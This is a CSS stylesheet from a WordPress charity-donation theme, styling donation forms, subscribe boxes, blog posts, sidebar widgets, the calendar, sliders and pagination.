@media only screen and (min-width: 992px) and (max-width: 1199px) {
.subscribe_form input {
padding-left: 25px;
}
}
@media (max-width: 767px) {
.subscribe_form input {
padding-right: 0px;
margin-bottom: 25px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.subscribe_form input {
padding-right: 150px;
margin-bottom: 0px;
}
}
.subscribe_form input::placeholder {
color: #c6c6c6;
font-size: 16px;
}
.subscribe_form:is(.height_70) input {
height: 70px;
line-height: 70px;
padding-right: 225px;
}
@media (max-width: 767px) {
.subscribe_form:is(.height_70) input {
padding-right: 38px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.subscribe_form:is(.height_70) input {
padding-right: 220px;
}
}
.subscribe_form:is(.height_70) .submit_btn {
height: 70px;
}
.submit_btn {
height: 56px;
padding: 0 40px;
border-radius: 50px;
background-color: var(--clr-theme-1);
color: #fff;
transition: 0.3s;
}
.submit_btn:hover {
background-color: var(--clr-theme-2);
}
.submit_btn:is(.abs_submit) {
position: absolute;
right: 0;
top: 0;
}
@media (max-width: 767px) {
.submit_btn:is(.abs_submit) {
position: static;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.submit_btn:is(.abs_submit) {
position: absolute;
}
}
.submit_btn i:is(.i_left) {
margin-right: 5px;
} .breadcrumb a {
color: #fff;
text-decoration: none;
font-weight: 500;
}
.breadcrumb-item.trail-end span {
color: #fff;
font-weight: 500;
}
.breadcrumb-item + .breadcrumb-item::before {
color: #fff;
content: var(--bs-breadcrumb-divider, "\f101");
font-family: "Font Awesome 5 Pro";
} .postbox__content {
padding: 50px;
padding-top: 40px;
}
.post-text p {
font-size: 16px;
}
.postbox__meta span {
font-size: 15px;
font-weight: 500;
color: #6a727f;
display: inline-block;
text-transform: capitalize;
margin-right: 20px;
}
.postbox__meta span:hover{
color: #F15B43;
}
.postbox__meta span a{
text-decoration: none;
}
.postbox__meta span i {
color: #F15B43;
padding-right: 2px;
}
.postbox__title {
font-size: 36px;
line-height: 1.17;
}
.postbox__title a:hover {
color: #F15B43;
}
.post-inner-title {
font-size: 30px;
}
.post-input input, .post-input textarea {
width: 100%;
height: 50px;
line-height: 50px;
padding: 0 30px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
border: 2px solid #F6F6F6;
background: #F6F6F6;
margin-bottom: 20px;
}
.post-input textarea {
height: 180px;
line-height: 26px;
resize: none;
padding: 30px;
padding-top: 20px;
}
.post-input input:focus, .post-input textarea:focus {
border-color: #F15B43;
outline: none;
background: #ffffff;
}
.post-input input::-webkit-input-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.post-input input:-moz-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.post-input input::-moz-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.post-input input:-ms-input-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.post-input textarea::-webkit-input-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.post-input textarea:-moz-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.post-input textarea::-moz-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.post-input textarea:-ms-input-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
} .charitable-donation-form {
padding-top: 0;
}
.charitable-donation-form .charitable-submit-field {
width: 100%;
margin-bottom: 0;
margin-top: 10px;
}
.charitable-donation-form .charitable-submit-field .charitable-button {
position: relative;
display: inline-block;
background-color: #65C9BB;
color: #ffffff;
font-size: 16px;
font-weight: 700;
text-transform: ;
border-radius: 10px;
-webkit-transition: all 0.3s linear;
-o-transition: all 0.3s linear;
transition: all 0.3s linear;
z-index: 1;
line-height: 55px;
padding: 0 60px;
border-radius: 30px;
}
.charitable-donation-form .charitable-submit-field .charitable-button:hover{
background-color: #F15B43;
color: #fff;
}
.charitable-donation-form .charitable-form-fields {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
margin-top: 20px;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
}
.charitable-donation-form .charitable-form-fields #charitable-gateway-fields {
width: 100%;
margin-top: 20px;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields {
width: 100%;
margin-top: 30px;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields .charitable-form-header {
padding: 0;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields {
padding: 0;
margin: 0 -10px;  display: flex; -ms-flex-pack: start;
justify-content: flex-start; -ms-flex-align: start;
align-items: flex-start;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 103%;
display: block;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields .charitable-form-field {
margin-right: 0;
width: 33.33%;
padding: 0 10px;
float: left;
}
.charitable-form-field.odd {
clear: inherit;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields label {
display: none;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields input {
padding: 13px 20px;
margin: 0;
border-radius: 5px;
color: #222222;
border: 1px solid #e3e9f4;
display: block;
font-size: 14px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset {
margin: 0 0 0em;
border: 0px solid #ebebeb;
padding: 0 !important;
width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts {
margin: 0;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: 0px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount {
padding: 0px;
border-radius: 0px;
border: 0px solid #e3e9f4;
width: auto;
margin-right: 0px;
margin-bottom: 0;
width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
padding: 0;
margin: 0;
border: 0;
margin-top: 10px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label {
padding: 0px;
margin: 0;
border-radius: 0px;
color: #222222;
border: 0px solid #e3e9f4;
display: block;
position: relative;
width: 100%;
margin-right: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] {
position: absolute;
left: 0;
width: 100%;
height: 100%;
border: 0;
opacity: 0;
cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"]:checked + .description {
background: #F15B43;
color: #fff;
border-color: #F15B43;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] + .description {
padding: 12px 20px;
margin: 0;
border-radius: 5px;
color: #222222;
cursor: pointer;
border: 1px solid #e3e9f4;
display: block;
position: relative;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-input {
padding: 10px 20px;
margin: 0;
border-radius: 5px;
color: #222222;
border: 1px solid #e3e9f4;
display: block;
width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount {
padding: 0px;
border-radius: 0px;
border: 0px solid #e3e9f4;
width: auto;
margin-right: 20px;
margin-bottom: 10px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label {
display: block;
width: 100%;
padding: 0;
margin: 0;
font-size: 1em;
cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label {
font-size: 14px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"] {
position: absolute;
left: 0;
width: 100%;
height: 100%;
border: 0;
opacity: 0;
cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
background: #F15B43;
color: #fff;
border-color: #F15B43;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .description {
background: #F15B43;
color: #fff;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:hover + .amount {
background: #F15B43;
color: #fff;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:hover + .description {
background: #F15B43;
color: #fff;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label .amount {
padding: 10px 20px;
margin: 0;
border-radius: 5px;
color: #222222;
border: 1px solid #e3e9f4;
display: block;
}
.charitable-form-header {
color: #142645;
}
.event-details-img{
position: relative;
}
.event-d-cat {
position: absolute;
top: 50px;
left: 80px;
}
.event-d-cat a {
background: #F15B43;
padding: 5px 20px;
border-radius: 30px;
color: #fff;
font-size: 14px;
margin-right: 8px;
}
.side-info {
z-index: 99999;
}
.post-comments .comments-avatar img {
height: 100px;
width: 100px;
border-radius: 50%;
}
.donar_section .wpcf7-form.init.bdevs-cf7-form {
display: flex;
}
.newsletter_content.newsletter_content_single form p {
display: flex;
}
.newsletter_content.newsletter_content_single form p span {
margin-right: 20px;
}
.newsletter_content.newsletter_content_single form button span {
margin-right: 0;
}
.row.box_left_padding .col-xxl-6:nth-child(3) {
transform: translateX(30px);
}
.row.box_left_padding .col-xxl-6:nth-child(4) {
transform: translateX(30px);
}
.row.test_box_space .col-xxl-6:nth-child(2) {
transform: translateY(30px);
}
.row.test_box_space .col-xxl-6:nth-child(4) {
transform: translateY(30px);
}
div.donate_img_inner img {
border-radius: 10px;
}
.swiper-button-prev.sp-arrow {
left: 50px;
right: auto;
}
div.sp-arrow {
background: #fff;
height: 60px;
width: 60px;
font-size: 20px;
color: #222;
border-radius: 8px;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
.swiper-button-next.sp-arrow {
right: 50px;
left: auto;
}
.swiper-button-next::after, .swiper-button-prev::after {
display: none;
}
div.sp-arrow:hover {
background: #F15B43;
color: #ffffff;
}
div.slider-active.swiper-container-horizontal .swiper-pagination-bullets {
position: absolute;
bottom: 30px;
left: 0;
right: 0;
margin: auto;
z-index: 9999999;
text-align: center;
}
div.slider-active.swiper-container-horizontal .swiper-pagination-bullets .swiper-pagination-bullet {
font-size: 14px;
width: 14px;
height: 14px;
border: 2px solid #f15b43;
margin: 0 5px;
display: inline-block;
background: transparent;
opacity: 0.7;
}
div.slider-active.swiper-container-horizontal .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
background: #f15b43;
}
.swiper-button-prev.sp-arrow.br-arrow {
left: 0;
height: 40px;
width: 40px;
font-size: 16px;
}
.swiper-button-next.sp-arrow.br-arrow {
right: 0;
height: 40px;
width: 40px;
font-size: 16px;
}
.b-swiper-pagination.swiper-pagination-bullets {
position: relative;
}
.swiper-button-prev i, .swiper-button-next i {
font-family: "Font Awesome 5 Pro";
}body {
-ms-word-wrap: break-word;
word-wrap: break-word;
overflow-x: hidden;
}
a{
text-decoration: none;
}
img {
height: auto;
}
code {
color: #F15B43;
}
button {
transition: 0.3s;
}
.img {
max-width: 100%;
transition: all 0.3s ease-out 0s;
width: 100%;
}
img {
transition: 0.3s;
}
.f-left {
float: left;
}
.f-right {
float: right;
}
.fix {
overflow: hidden;
}
a,
.button {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
button {
cursor: pointer;
}
a:focus,
.button:focus {
text-decoration: none;
outline: none;
}
a:focus,
a:hover {
text-decoration: none;
}
input:focus::placeholder {
opacity: 0;
}
input:focus::-moz-placeholder {
opacity: 0;
}
textarea:focus::placeholder {
opacity: 0;
}
textarea:focus::-moz-placeholder {
opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
outline: 0;
}
.uppercase {
text-transform: uppercase;
}
.capitalize {
text-transform: capitalize;
}
ul {
margin: 0px;
padding: 0px;
}
hr {
border-bottom: 1px solid #eceff8;
border-top: 0 none;
margin: 30px 0;
padding: 0;
}
label {
color: #444;
cursor: pointer;
font-size: 14px;
font-weight: 400;
}
*::-moz-selection {
background: #d6b161;
color: #fff;
text-shadow: none;
}
::-moz-selection {
background: #444;
color: #fff;
text-shadow: none;
}
::selection {
background: #444;
color: #fff;
text-shadow: none;
}
*::-moz-placeholder {
color: #555555;
font-size: 14px;
opacity: 1;
}
*::placeholder {
color: #555555;
font-size: 14px;
opacity: 1;
}
.separator {
border-top: 1px solid #f2f2f2;
}  .post-text a:hover {
color: #ededed;
}
.post-text p > a:hover {
color: #696969;
}
.postbox__video img,
article.postbox .postbox__thumb img {
max-width: 100%;
transition: all 0.3s ease-out 0s;
height: auto;
width: inherit;
}
.blog__details-wrapper ul li a:hover {
color: #F15B43;;
}
.navigation-border {
border-top: 2px solid #f7f7f7;
overflow: hidden;
}
.navigation-border {
border-top: 2px solid #f7f7f7;
overflow: hidden;
}
.theme-navigation span {
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display: block;
margin-bottom: 10px;
}
.theme-navigation span a {
color: #666;
}
.theme-navigation span a:hover {
color: #F15B43;
}
.theme-navigation h4 {
font-size: 23px;
margin: 0;
font-weight: 700;
line-height: 1.3;
}
.theme-navigation h4 a {
color: #004876;
}
.theme-navigation h4 a:hover {
color: #F15B43;
}
.b-0 {
border: 0;
}
.sidebar-search-form {
position: relative;
}
.sidebar-search-form input {
width: 100%;
height: 60px;
line-height: 56px;
font-size: 14px;
padding: 0 25px;
background: #f2f7ff;
border: 2px solid #f2f7ff;
outline: none;
border-radius: 4px;
}
.blog-search-content .sidebar-search-form input {
background: #f5faff;
}
.footer-widget .sidebar-search-form input {
background: #fff;
}
.sidebar-search-form input::placeholder {
color: #57556a;
}
.sidebar-search-form input:focus {
border-color: #2f80ed;
}
.sidebar-search-form input:focus::placeholder {
opacity: 0;
}
.sidebar-search-form input:focus::-moz-placeholder {
opacity: 0;
}
.sidebar-search-form button {
font-size: 16px;
color: #011224;
position: absolute;
top: 50%;
right: 25px;
transform: translateY(-50%);
background: none;
}
.about-me img {
margin-bottom: 25px;
border-radius: 50%;
}
.about-me h4 {
font-size: 18px;
letter-spacing: 1px;
}
.widget-social-icon a {
display: inline-block;
margin: 0 8px;
color: #F15B43;
}
.widget-social-icon a:hover {
color: #F15B43;
}
.banner-widget img {
max-width: 100%;
}
.widget .recent-posts > li {
overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
overflow: hidden;
margin-bottom: 30px;
}
.widget-posts-image {
float: left;
}
.widget-posts-image img {
width: 100px;
height: 100px;
border-radius: 50%;
margin-right: 20px;
margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
margin-bottom: 30px;
}
.widget-posts-body {
overflow: hidden;
padding-top: 8px;
}
.widget-posts-title {
margin-bottom: 6px;
font-size: 16px;
line-height: 1.3;
font-weight: 600;
}
.widget-posts-title a {
color: #001d23;
}
.widget-posts-title a:hover {
color: #F15B43;
}
.widget-posts-meta {
font-size: 12px;
text-transform: capitalize;
font-weight: 500;
color: #28484f;
margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
margin: 0;
} .recent-posts-footer .widget-post-list:not(:last-child) {
margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
overflow: hidden;
padding-top: 0;
position: relative;
top: -6px;
}
.recent-posts-footer .widget-posts-image img {
width: 60px;
height: 60px;
border-radius: 0;
margin-right: 20px;
margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
font-size: 14px;
color: #F15B43;
margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
color: #aabcd8;
font-size: 14px;
text-transform: uppercase;
margin-bottom: 6px;
display: inline-block;
font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
color: #fff;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
color: #F15B43;
}
ul.cat li {
border-top: 1px solid #eaedff;
padding: 15px 0;
overflow: hidden;
}
ul.cat li:first-child {
border-top: 0;
padding-top: 0;
}
ul.cat li:last-child {
padding-bottom: 0;
}
ul.cat li a {
display: block;
color: #647589;
}
ul.cat li a:hover {
color: #F15B43;
}
.social-profile a {
height: 50px;
width: 50px;
text-align: center;
background: #062a4d;
line-height: 50px;
margin-right: 2px;
display: inline-block;
color: #ffffff;
margin-bottom: 5px;
}
.social-profile a:hover {
background: #F15B43;
}
#Instafeed {
margin: 0 -5px;
overflow: hidden;
}
#Instafeed li {
width: 33.33%;
float: left;
padding: 0 5px;
margin-bottom: 10px;
}
#Instafeed li img {
width: 100%;
}
.tagcloud a {
font-size: 13px !important;
padding: 0 20px;
height: 35px !important;
line-height: 33px;
display: inline-block;
border-radius: 30px;
margin-right: 2px;
margin-bottom: 10px;
color: #6a727f;
background: #f4f4f4;
font-weight: 500;
}
.tagcloud a:hover {
color: #ffffff;
background: #F15B43;
}
.blog__tag a {
font-size: 13px !important;
padding: 0 20px;
height: 30px !important;
line-height: 29px;
display: inline-block;
border-radius: 30px;
margin-right: 8px;
margin-bottom: 10px;
color: #263B5C;
background: #f4f4f4;
font-weight: 500;
text-decoration: none;
}
.blog__tag a:hover {
color: #ffffff;
background: #F15B43;
}
.bg-none {
background: none;
}
.blog-post-tag a:last-child {
margin-right: 0;
}
.blog-share-icon span {
font-size: 18px;
font-weight: 600;
font-family: "Poppins", sans-serif;
color: #062a4d;
display: block;
margin-bottom: 17px;
}
.blog-share-icon a {
color: #6f7172;
font-size: 18px;
transition: 0.3s;
margin-right: 22px;
}
.blog-share-icon a:hover {
color: #F15B43;
}
.blog-share-icon a:last-child {
margin-right: 0;
}
.theme-author.author {
background: #fff;
}
@media (max-width: 767px) {
.theme-author.author {
padding: 0 30px 44px 30px;
}
}
.author-img {
margin-bottom: 20px;
}
.author-img img {
margin-top: -60px;
}
.author-text h3 {
font-size: 24px;
margin-bottom: 15px;
text-transform: capitalize;
}
.author-text p {
margin-bottom: 0;
font-size: 15px;
line-height: 28px;
}
.author-icon {
margin-top: 10px;
margin-bottom: 15px;
}
.blog__author-img img {
width: 100px;
border-radius: 10px;
}
.blog__author-content p {
margin: 0;
line-height: 24px;
font-size: 15px;
}
.author-icon a {
font-size: 14px;
color: #666;
margin-right: 10px;
transition: 0.3s;
}
.author-icon a:hover {
color: #F15B43;
} .author-wrapper {
background: #f7f7fd;
padding: 37px 71px 35px 40px;
overflow: hidden;
border-left: 5px solid #1876df;
}
.author-img {
margin-right: 0;
margin-top: 0;
}
.author-img img {
border-radius: 50%;
border: 5px solid #fff;
}
.author-text {
overflow: hidden;
}
.author-text > h4 {
text-transform: capitalize;
}
.author-text > p {
margin-bottom: 0;
}
.author-icon a:hover {
color: #F15B43;
}
.blog-coment-title h2 {
font-size: 22px;
margin-bottom: 0;
}
.post-comments-title h2 {
font-size: 22px;
margin-bottom: 30px;
}
ul .comment-respond {
margin-bottom: 40px;
}
.comment-reply-link {
font-weight: 600;
font-size: 14px;
color: #222222;
}
.comment-reply-link i {
padding-right: 4px;
}
.comment-reply-link i {
padding-left: 4px;
display: inline-block;
font-weight: 400;
font-size: 12px;
transform: translateY(1px);
} .logged-in-as {
line-height: 1;
} div.basic-pagination ul {
padding-left: 0;
} .blog-details-border {
margin-top: 40px;
background: #fff;
}
.project-details-content span {
font-size: 13px;
color: #8583b1;
font-weight: 500;
text-transform: uppercase;
letter-spacing: 2px;
}
.project-details-content span a {
color: #8583b1;
}
.project-details-content span a:hover {
color: #1876df;
}
.project-details-content h3 {
margin-top: 8px;
margin-bottom: 20px;
line-height: 1.2;
font-size: 22px;
}
.project-details-content h3 a:hover {
color: #096bd8;
}
.page-area .post-comments-form {
margin-bottom: 0;
clear: both;
padding-top: 0;
}
.donakion-page-content ol,
.donakion-page-content ul {
padding-left: 22px;
}  .blog__tag {
overflow: hidden;
clear: both;
margin-top: 20px;
padding-top: 30px;
}  .blog-area .widget ul {
padding: 0;
margin: 0;
}
.blog-area .widget ul li ul {
padding-left: 15px;
padding-top: 15px;
}
.rssSummary {
line-height: 27px;
margin: 10px 0;
color: #57556a;
}
.widget ul {
margin: 0;
}
.widget ul li {
}
.widget ul li a {
}
.widget ul li a.rsswidget {
line-height: 1.3;
}
.widget .footer-post h5 a {
font-size: 16px;
line-height: 1.3;
}
.widget ul li:first-child {
padding-top: 0;
}
.widget_recent_entries ul li a {
line-height: 26px;
} .widget_media_image img {
width: 100%;
} .widget li {
}
.widget li:last-child {
border: 0;
margin: 0;
margin-bottom: 0;
padding-bottom: 0;
}
.widget li a {
}
.widget li a:hover {
}
.widget.widget_rss li span {
display: block;
}
li .blog-footer-meta span {
float: none !important;
font-size: 13px !important;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
float: none;
font-weight: 500;
color: #fff;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
float: none;
font-weight: 600;
color: #070337;
}
.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li span a {
font-weight: 600;
color: #070337;
text-transform: capitalize;
}
.footer__widget .widget_rss ul li a.rsswidget {
font-weight: 500;
color: #57556a;
}
.sidebar__widget.widget_rss ul li a.rsswidget {
font-weight: 600;
color: #070337;
padding-left: 0;
}
.widget li span.post-date {
float: none;
margin-top: 7px;
display: block;
font-size: 13px;
}
.textwidget img {
max-width: 100%;
} .wp-calendar-nav {
display: flex;
justify-content: space-between;
}
.widget_calendar {
float: none;
}
#wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: right;
font-size: 15px;
margin-top: 5px;
margin-bottom: 0;
padding-bottom: 0;
padding-top: 0;
}
.footer-widget #wp-calendar caption {
color: #aabcd8;
}
.footer-widget .wp-calendar-nav a {
color: #aabcd8;
}
.footer-widget ul ul {
padding-left: 15px;
padding-top: 20px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
display: none;
}
.footer-widget .rsswidget {
color: #fff;
}
.footer-widget #wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
color: #fff;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
background: #fff;
color: #004976;
}
.footer-widget .tagcloud a:hover {
background: #F15B43;
color: #fff;
}
.widget .rsswidget {
color: #001d23;
}
#wp-calendar thead {
font-size: 14px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
#wp-calendar tbody {
color: #666;
}
#wp-calendar tbody td {
background: #f7f7f7;
border: 1px solid #fff;
text-align: center;
padding: 8px 0;
transition: 0.3s;
}
.footer_widget  #wp-calendar tbody td {
background: none;
border: 1px solid #a2aec1;
color: #a2aec1;
}
.footer-widget #wp-calendar tbody td {
background: #fff;
border: 1px solid #ddd;
}
.footer__widget #wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
color: #57556a;
}
.footer__widget #wp-calendar caption {
color: #57556a;
}
.footer__widget .wp-calendar-nav a {
color: #57556a;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
background: #F15B43;
color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
background: none;
}
#wp-calendar tfoot #next {
font-size: 10px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tfoot #prev {
font-size: 10px;
text-transform: uppercase;
padding-top: 10px;
}
.latest-comments ul li ul.children {
padding-left: 70px;
}
.latest-comments ul li ul.children {
padding-top: 0;
}
.no-results.not-found {
background: #fff;
padding: 41px 100px;
text-align: center;
border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
margin-bottom: 20px;
}
.blog-search-title {
font-size: 30px;
font-weight: 700;
margin: 0;
}
.error-404-title {
line-height: 1;
font-size: 140px;
font-weight: 700;
margin-bottom: 15px;
}
.error-title {
font-size: 42px;
line-height: 1;
margin-bottom: 30px;
font-weight: 600;
}
.error-text {
margin-bottom: 30px;
}
.page-content.mb-40 {
margin-bottom: 30px;
}
.page-header {
background: #f5faff;
margin-bottom: 30px;
padding: 30px;
}
.page-header h1 {
font-size: 26px;
font-weight: 600;
margin: 0;
}
.no-results.not-found .page-header {
background: none;
margin-bottom: 30px;
padding: 0;
}
.navigation.posts-navigation .nav-next {
float: right;
}
.navigation.posts-navigation .nav-previous {
float: left;
}
.navigation.posts-navigation .nav-links {
overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
text-transform: uppercase;
background: #fff;
border: 2px solid #F15B43;
color: #F15B43;
padding: 10px 20px;
display: inline-block;
border-radius: 30px;
}
.navigation.posts-navigation .nav-links a:hover {
background: #F15B43;
color: #fff;
}
.navigation.posts-navigation {
overflow: hidden;
margin-bottom: 40px;
} .breadcrumb-menu {
padding: 0;
margin: 0;
}
.breadcrumb-menu- li {
display: inline-block;
padding: 0 15px;
position: relative;
line-height: 1;
color: #cfcfcf;
}
.breadcrumb-menu- li:last-child {
padding-right: 0;
}
.breadcrumb-items- a {
color: #cfcfcf;
}
.breadcrumb-menu- li::before {
content: "\f105";
font-family: "Font Awesome 5 Pro";
position: absolute;
left: -1px;
top: 0px;
color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
display: none;
} .sidebar-link h3 {
font-size: 36px;
font-weight: 700;
}
.servicee-sidebar {
border: 2px solid #f4f3fb;
padding: 30px;
}
.servicee-sidebar ul {
margin-bottom: 0;
}
.servicee-sidebar ul li {
border-bottom: 1px solid #eaeaea;
color: #4c4c4c;
margin: 0;
overflow: hidden;
padding: 15px 0;
padding-top: 15px;
position: relative;
}
.servicee-sidebar ul li a {
color: #7886a0;
}
.servicee-sidebar ul li:last-child {
border: 0;
margin: 0;
margin-bottom: 0;
padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
color: #1876df;
}
.project-status ul li {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 0;
border-bottom: 1px solid #eaeaea;
padding: 15px 0;
}
.project-status {
background: #f4f9fc;
padding: 30px;
}
.project-status ul li b {
margin-right: 5px;
display: inline-block;
color: #28345d;
font-size: 17px;
font-weight: 500;
margin-bottom: 0;
}
.project-status ul li:last-child {
border: 0;
padding-bottom: 0;
}
.project-status ul li:first-child {
padding-top: 0;
} .donakion-page-content table {
margin-bottom: 30px;
}
.donakion-page-content table tbody td {
text-align: center;
}
.donakion-page-content table a {
color: #F15B43;
}
.donakion-page-content table td {
border-color: #ddd;
padding: 12px 12px;
}
.donakion-page-content th,
.donakion-page-content td {
font-weight: normal;
text-align: left;
border-width: 0 1px 1px 0;
}
.donakion-page-content table,
.donakion-page-content th,
.donakion-page-content td {
border: 1px solid #d1d1d1;
}
.donakion-page-content table th {
padding: 12px 12px;
font-size: 15px;
border-color: #ddd;
text-align: center;
font-weight: 600;
}
.donakion-page-content ol li,
.donakion-page-content ul li {
margin-bottom: 7px;
}
.donakion-page-content ol li ol,
.donakion-page-content ul li ul {
margin-top: 7px;
}
.blog__details-wrapper table {
margin-bottom: 30px;
}
.blog__details-wrapper table tbody td {
text-align: center;
}
.blog__details-wrapper table td {
border-color: #ddd;
padding: 12px 12px;
}
.blog__details-wrapper th,
.blog__details-wrapper td {
font-weight: normal;
text-align: left;
border-width: 0 1px 1px 0;
padding: 10px 15px;
}
.blog__details-wrapper table,
.blog__details-wrapper th,
.blog__details-wrapper td {
border: 1px solid #d1d1d1;
}
.post-comments table th {
padding: 12px 12px;
font-size: 15px;
border-color: #ddd;
text-align: center;
font-weight: 600;
}
.blog__details-wrapper table {
margin-bottom: 30px;
width: 100%;
}
